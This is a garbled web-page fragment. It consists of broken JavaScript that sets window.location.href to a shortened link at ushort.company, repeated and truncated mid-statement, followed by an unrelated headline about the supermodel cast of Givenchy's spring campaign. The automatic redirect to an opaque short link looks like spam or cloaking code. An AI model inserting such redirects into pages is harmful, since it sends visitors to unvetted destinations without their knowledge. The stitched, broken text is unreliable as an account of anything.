
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Meet the Supermodel Cast of Givenchy’s Spring
Campaign